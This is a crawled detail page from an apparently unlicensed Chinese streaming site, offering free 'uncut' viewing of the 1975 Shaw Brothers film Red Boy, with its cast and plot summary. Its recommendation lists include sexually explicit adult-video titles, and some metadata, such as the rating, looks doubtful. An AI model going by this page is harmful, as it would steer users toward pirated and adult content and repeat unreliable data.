

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gxxwlt.com/video/256905.html
body_size: 14727
content:
<!DOCTYPE html><html><head><title>红孩儿1975_HD高清/未删减/电影_免费剧情片完整版在线观看 - 天堂影视</title><meta name="keywords" content="红孩儿1975,红孩儿1975在线观看,剧情片" /><meta name="description" content="天堂影视剧情片《红孩儿1975》于1975年首映，由中国香港演员张传丽,刘中群,江岛,丁华宠等主演，天堂电影网提供免费未删减电影《红孩儿1975》完整版在线观看。由鬼才倪匡編劇，將《西遊記》中紅孩兒大戰孫悟空的情節活現銀幕。導演張徹處理文學巨著的手法相當老練，既保留了原著神髓，亦細緻安排各武打場面。故事講述牛魔王與鐵扇公主夫婦為吃唐僧肉，命兒子紅孩兒（丁華寵）對付..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gxxwlt.com","wapurl":"www.gxxwlt.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220903-1/792cc10e4875409c946c961571e48941.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220903-1/792cc10e4875409c946c961571e48941.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/221.html">电影</a></li><li><a href="/item/222.html">电视剧</a></li><li><a href="/item/224.html">动漫</a></li><li><a href="/item/223.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">红孩儿1975 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/221.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/222.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/224.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/223.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%B0%91%E9%97%B4%E6%80%AA%E8%B0%88%E5%BD%95%E4%B9%8B%E8%B5%B0%E9%98%B4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">民间怪谈录之走阴人</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E7%9B%91%E6%8A%A4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">我是监护人</span></a></li><li><a href="/search/wd/%E4%B8%83%E4%BA%BA%E4%B9%90%E9%98%9F.html" rel="nofollow"><span class="hot_name">七人乐队</span></a></li><li><a href="/search/wd/%E6%81%B6%E5%88%B0%E5%BF%85%E9%99%A4.html" rel="nofollow"><span class="hot_name">恶到必除</span></a></li><li><a href="/search/wd/%E6%9A%97%E6%81%8B%E6%A9%98%E7%94%9F%E6%B7%AE%E5%8D%97.html" rel="nofollow"><span class="hot_name">暗恋橘生淮南</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240419-1/963a97267b8a46c53b302d493299955c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/256905-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240419-1/963a97267b8a46c53b302d493299955c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD高清</span><span class="pic_vod text_right"><img src="https://www.gxxwlt.com/img.php?url=https://pic.youkupic.com/upload/vod/20240419-1/963a97267b8a46c53b302d493299955c.jpg" alt="红孩儿1975" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">红孩儿1975</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：honghaier1975</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作,歌舞,奇幻,古装,邵氏电影<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1975<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">HD高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>张彻</li><li class="data"><span>主演：</span>张传丽,刘中群,江岛,丁华宠</li><li class="data"><span>更新时间：</span><em>2024-07-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/256905-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《红孩儿1975》https://www.gxxwlt.com/video/256905.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '红孩儿1975',bdPic : 'https://pic.youkupic.com/upload/vod/20240419-1/963a97267b8a46c53b302d493299955c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视剧情片《红孩儿1975》是一部由张彻导演执导，张传丽,刘中群,江岛,丁华宠等演员精彩演绎的中国香港电影，手机免费观看高清未删减完整版电影大全尽在天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>由鬼才倪匡編劇，將《西遊記》中紅孩兒大戰孫悟空的情節活現銀幕。導演張徹處理文學巨著的手法相當老練，既保留了原著神髓，亦細緻安排各武打場面。故事講述牛魔王與鐵扇公主夫婦為吃唐僧肉，命兒子紅孩兒（丁華寵）對付孫悟空（劉中群）師徒。紅孩兒憑「三昧真火」屢挫悟空，後幸得觀音命龍女（張傳麗）協助悟空救回唐僧等人，更將紅孩兒點化，收其為觀音身邊的善才童子。此片弘揚回頭是岸的大道理，發人深省。</span><p class="desc_tips hidden_xs">全部来源：【哔哩bilibili】【爱奇艺】【百度网盘】【天堂影视】【星辰影院】【迅雷下载】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="256905" data-score="1"><span class="label">给【<strong>红孩儿1975</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/198193.html" title="玩弄公公的媳妇" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230323-1/f5f5a8d3a5c397b37fcf0c909b646751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/198193.html" title="玩弄公公的媳妇">玩弄公公的媳妇</a></p><p class="vodlist_sub">因丈夫有外遇而成为无性夫妻的贤珠。有一天，独自生活的公公发生了事故，为了照顾公公暂</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/198197.html" title="淫乱的血：一个女人，三个男人" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230330-1/aceba48ea13c35c7dd6ed486b814410a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/198197.html" title="淫乱的血：一个女人，三个男人">淫乱的血：一个女人，三个男人</a></p><p class="vodlist_sub">与上司结婚的有夫之妇萨奇。出众的美貌和嫉妒自己度过幸福新婚的女同事的诅咒，使淫乱魔</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/230413.html" title="抓着彩虹的男人" data-original="https://viptulz.com/upload/vod/20220602-1/965d1adbc81d24b3ec82913c4ec6c0ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/230413.html" title="抓着彩虹的男人">抓着彩虹的男人</a></p><p class="vodlist_sub">亮（吉冈秀隆饰）与家里的父亲发生了冲突，离家旅行到一个小镇，遇到了一家影院的经理活</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/228886.html" title="过细" data-original="https://pic.youkupic.com/upload/vod/20240329-1/74987b9a7f86e04077c6bf9a0d851319.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/228886.html" title="过细">过细</a></p><p class="vodlist_sub">不知道从什么时候开始，读书，上名校，去大城市，找一份高薪工作，成了无可厚非的选择，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/231697.html" title="温柔女子1969" data-original="https://viptulz.com/upload/vod/20220515-1/ea62bd83ead05a98e4186c4dd5c93b6c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/231697.html" title="温柔女子1969">温柔女子1969</a></p><p class="vodlist_sub">她典当最后的家当，一个金十字架，他震惊于她的美丽，多给点钱，她不肯要。美女与押店店</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/259079.html" title="端庄主妇的淫乱外遇生活" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-cd07b18a12018622b0ef3969a4ad9886.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/259079.html" title="端庄主妇的淫乱外遇生活">端庄主妇的淫乱外遇生活</a></p><p class="vodlist_sub">尽管我不擅长喝酒，但老板还是想邀请我去他家喝酒。老板娘很漂亮。当老板听了我的故事，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/217874.html" title="性福的俄罗斯三温暖" data-original="https://image.iapijy.com/cover/c6626118332e60bac18d07987a74c738.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/217874.html" title="性福的俄罗斯三温暖">性福的俄罗斯三温暖</a></p><p class="vodlist_sub">又名:暂无内容俄罗斯民族桑拿特征，假如祢仍然不了解什么关于bannitsu暂无内容</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/219420.html" title="革命之间" data-original="https://pic.youkupic.com/upload/vod/20230614-1/780a3a03f49e01660560e3f4f58326bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/219420.html" title="革命之间">革命之间</a></p><p class="vodlist_sub">70年代，伊朗女孩赫拉在罗马尼亚上大学，她认识了一个叫玛利亚的同学。在79年反对君</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/287230.html" title="欣德·拉贾布之声" data-original="https://pic.youkupic.com/upload/vod/20260120-1/41681357d719b82db56beb558e213e61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287230.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。202</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/287182.html" title="望向太阳" data-original="https://pic.youkupic.com/upload/vod/20260119-1/192da1fad74d8047f09fe804b6db5501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287182.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/287188.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287188.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/287187.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287187.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/287186.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287186.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/138543.html" title="摘苹果的时候" data-original="https://pic.monidai.com/img/fccf65caa5cb9a8ed03927a8bd9a1714.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/138543.html" title="摘苹果的时候">摘苹果的时候</a></p><p class="vodlist_sub">十多年前，朝鲜人民的伟大领袖金日成冒雨视察北青以后，立即召开北青扩大会议，亲自制定</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/270375.html" title="童贞男的初恋 神木丽" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250504-1/27eea084891640603975d006495e3330.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/270375.html" title="童贞男的初恋 神木丽">童贞男的初恋 神木丽</a></p><p class="vodlist_sub">工作中，神木零是个安静内敛的人。因她凶猛的冲刺而与她成为朋友的同事。男人在遇见人生</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/287141.html" title="这必须是个秘密" data-original="https://pic.youkupic.com/upload/vod/20260118-1/a006ef73996a7a99585a0f8f3693e745.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287141.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/287143.html" title="万千所爱" data-original="https://pic.youkupic.com/upload/vod/20260118-1/00a3f7fcd1f2e35656f0abf28afd7efd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287143.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon e</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/287142.html" title="正面还是反面？" data-original="https://pic.youkupic.com/upload/vod/20260118-1/65fcc4e547e68d5017209dbebaa6f64b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287142.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/283253.html" title="我们是伯利恒" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2924534737.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283253.html" title="我们是伯利恒">我们是伯利恒</a></p><p class="vodlist_sub">2014年，阿根廷图库曼省；一名年轻女性因剧烈腹痛入院，当时她并不知道自己已有身孕</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/287181.html" title="密探2025" data-original="https://pic.youkupic.com/upload/vod/20260119-1/6497643af3cbde663a3f2f02fec44de7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287181.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em 